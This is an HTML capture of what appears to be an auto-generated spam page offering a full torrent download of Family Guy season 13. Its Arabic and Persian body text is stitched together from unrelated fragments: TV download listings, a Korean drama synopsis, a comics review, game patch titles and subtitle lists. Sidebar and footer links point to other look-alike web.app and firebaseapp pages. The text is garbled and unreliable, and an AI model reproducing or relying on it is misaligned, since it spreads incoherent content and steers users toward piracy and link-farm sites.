

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/861154.html
body_size: 4022
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Family guy s13 تحميل كامل سيل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Family guy s13 تحميل كامل سيل</h1>
<p>كلمات بحث اخرى ذات علاقة بمسلسل Family Guy الموسم 10 الحلقة 16: Family Guy. عدد مرات المشاهدة: 3,656. تم رفع هذا الفيديو بتاريخ: 2018-10-01T17:43:16+00:00  May 12, 2011 ·  Family Guy - Season 09 Complete فرجة ممتعة لتشغيل الحلقات المقسمة على شكل 001. , استعمل برنامج hjsplit والشرح من هنا  Latest translations completed on Addic7ed.com When Calls the Heart - 08x02 - Honestly, Elizabeth Goosebumps - 02x04 - Bad Hare Day The Umbrella Academy - 02x10 - The End of Something  (نشر المقال أولاً على موقع عرب كوميكس بتاريخ الأحد مارس 18, 2012) هيل بوى وسط سيل الكوميكس المليىء بشخصيات معتادة و مكررة فى الكوميكس الامريكى والتى تنتهى ببساطة الى بطل تقليدى مقابل أشرار تقليدين , قرر (مايك ميجنولا) ان   ليكن سيل جارف  تحميل كامل مع الافلام والتقرير المفصل والصور; جميع حلقات Family Guy المثيره  </p>
<h2>العنوان بالانجليزية : Gu Family Book -أو- Book of the House of Gu-أو- Ancient Medical Book -أو - The Writings of Nine Houses ‎ العنوان العربي: كتاب عائلة غو -أو- كتاب الأسرار عدد الحلقات: 24 حلقة‏ تاريخ العرض : 2013 ‏</h2>
<p>العنوان بالانجليزية : Gu Family Book -أو- Book of the House of Gu-أو- Ancient Medical Book -أو - The Writings of Nine Houses ‎ العنوان العربي: كتاب عائلة غو -أو- كتاب الأسرار عدد الحلقات: 24 حلقة‏ تاريخ العرض : 2013 ‏</p>
<h3>دانلود سریال Family Guy با لینک مستقیم. فصل نوزدهم قسمت دوازدهم اضافه شد. نسخه کم حجم و با کیفیت x265 اضافه شد </h3>
<p>(نشر المقال أولاً على موقع عرب كوميكس بتاريخ الأحد مارس 18, 2012) هيل بوى وسط سيل الكوميكس المليىء بشخصيات معتادة و مكررة فى الكوميكس الامريكى والتى تنتهى ببساطة الى بطل تقليدى مقابل أشرار تقليدين , قرر (مايك ميجنولا) ان   ليكن سيل جارف  تحميل كامل مع الافلام والتقرير المفصل والصور; جميع حلقات Family Guy المثيره   تجديد Family Guy لموسم 18 و Bob's Burgers لموسم 10 من Fox تجديد مسلسل The Other Two لموسم ثانى من Comedy Central إلغاء مسلسل Wrecked بعد 3 مواسم من TBS Starz تلغى مسلسل Counterpart بعد موسمين AMC تنهى مسلسل The Son بعد موسمة الثانى مسلسل Lost ..  FAMILY GUY في تورنت واحد يحتوي على ,,, المسلسل كامل نسخة LOL Season 1: 8 episodes Season 2: 22 episodes Season 3: 23 episodes Season 4: 10 episodes Season 5: 1  آهن جونغ هي ممثل كان إحد أعضاء فرقة أيدول. في إحدى الأيام، ظهر أمام عائلته و التي تتكون من بيون هان سو، نام يونغ سيل و أبنائهم الأربعة مما في ذلك هيي يونغ و مي يونغ.  تحميل باتش Internacional SS V2.1 + DLC1 Compatible LT, Original, Online pes 2018 تختيم لعبة الرعب Resident Evil Revelations 2 مترجمة الحلقة التانية الجزء 3 / 4K UHD XBOX 360 اريد احدث نسخة من xexmenu تحميل باتش pes 2018 THE BEST WORLD !!! </p>
<h3>الرئيسية » الموسم الثاني من مسلسل Family Guy كامل ومترجم, فاميلي غاي, فاميلي غاي الموسم الثاني, مشاهدة, Family guy, family guy season 2 » الموسم الثاني من مسلسل Family Guy كامل ومترجم</h3>
<p>مركز رفع و تحميل صور وملفات صوتية ومرئية بروابط مباشرة وأحجام ضخمة للأبد مع إمكانية إدارة ملفاتك، من الأشهر على مستوى الخليج والعالم العربي Family Guy. Family Guy | تحميل الخدمة أو القائمين عليها تحميل و مشاهدة الموسم الثالث عشر الحلقة 13 الثالثة عشر من كرتون فاميلي غاي Family Guy S13 مترجم بطولة سيث ماكفارلن و ميلا كونيس و أليكس بورستين و سيث غرين May 01, 2019 دانلود سریال Family Guy با لینک مستقیم. فصل نوزدهم قسمت دوازدهم اضافه شد. نسخه کم حجم و با کیفیت x265 اضافه شد مسلسل Family Guy – الموسم السابع 8.1 /10 تحاول إحدى الأسر المختلة الي تسكن ف بلدة غريبة برود آيلاند، مواجهة الحياة اليومية فدائما ما تقع مواقف طريفة ومضحكة. مسلسل Family Guy الموسم 14,مسلسل Family Guy الموسم 14 اونلاين مسلسل Family Guy الموسم 14 تحميل , مسلسل Family Guy الموسم 14 مشاهدة اونلاين مسلسل Family Guy الموسم 8 مترجم ,مسلسل Family Guy الموسم 8 اونلاين ,مسلسل Family Guy الموسم 8 تحميل , مسلسل Family Guy الموسم 8 مشاهدة اونلاين</p>
<h3>العنوان بالانجليزية : Gu Family Book -أو- Book of the House of Gu-أو- Ancient Medical Book -أو - The Writings of Nine Houses ‎ العنوان العربي: كتاب عائلة غو -أو- كتاب الأسرار عدد الحلقات: 24 حلقة‏ تاريخ العرض : 2013 ‏ </h3>
<p>Watch Family Guy Season 10 Episode 10 online -. FARFESHplus.com | مسلسل شباب البومب - مسلسلات رمضان 2016 تحميل لعبة castlevania lords of shadow 2 فيلم bumblebee كامل.  ترجمات "Family Guy" Death Has a Shadow - ترجمات عربى. Family.Guy.S01E01.Death.Has.a.Shadow, 1CD (ara). الرافع 2009-12-15, عدد مرات   Family Guy الموسم 7 ترجمات. AKA: family guy 2013, Family.Guy, Грiфiни, Padre de familia. On May 1st, We Get Reborn (Season 4)  كـهـن ترین قرآن كامل در این مجموعه قرآنی است به قلم ابن بواب ( ـ دایرهٔ المعارف تشیع ) و با  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikxekp.web.app/70357/91159.html">ue</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/89903/40017.html">ue</a></li><li><a href="https://lonavkz.web.app/37548/72915.html">ue</a></li><li><a href="https://skatterkivd.web.app/64581/9345.html">ue</a></li><li><a href="https://hurmanblirrikpgds.web.app/81345/9736.html">ue</a></li><li><a href="https://affarerobmz.web.app/52039/41745.html">ue</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/663007.html">تحميل فيلم titanic 1997 مترجم اون لاين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/390503.html">بسيط مشغل فيديو vr vive تحميل مجاني سيل قرصان</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/853963.html">كيفية تنزيل التطبيقات على جهاز كمبيوتر dell windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/515181.html">تحميل ألبوم لقاح الخوف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/385177.html">تنزيل dag 2012 torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/291654.html">تنزيل التطبيق مستودع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/938601.html">تنزيل أيقونات ios لـ xcode</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/782675.html">تحميل صوت بوق الهواء mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/35384.html">كيفية تنزيل lanselab mods مع nmm</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/104734.html">تثبيت برامج تشغيل dvd cd rom لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/428545.html">قم بتنزيل برنامج مصمم المنزل مثل minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/509555.html">تطبيقات للتنزيل ، اجعل جهازك ios7 ios 9</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>